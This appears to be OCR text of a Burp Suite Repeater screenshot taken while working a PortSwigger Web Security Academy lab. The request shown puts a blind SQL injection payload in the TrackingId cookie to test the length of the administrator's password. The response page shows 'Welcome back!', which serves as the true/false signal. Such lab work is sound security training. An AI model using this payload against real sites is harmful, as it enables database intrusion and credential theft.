 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.3 - burplab - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
6 × ...
Send Cancel < ▼ > ▼ Target: https://0ad700ad03c5d6b2c0e93312002a00ef.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0ad700ad03c5d6b2c0e93312002a00ef.web-security-academy.net
3 Cookie: TrackingId=rmnYYxd366rbgNhI' AND (SELECT 'a' FROM users WHERE
username='administrator' AND LENGTH(password)=20)='a; session=
tyci0JQqClydMYNJUPacCYaHJAjnyt1y
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0)
Gecko/20100101 Firefox/106.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render \n
39 </div>
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class="ecoms-pageheader">
53 <img src="/resources/images/shop.svg">
54 </section>
55 <section class="search-filters">
56 <label>
Refine your search:
</label>
57 <a href="/">
All
</a>
? back! 1 match
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (0)
Request Cookies (2)
Request Headers (14)
Response Headers (3)
Done 11,107 bytes | 724 millis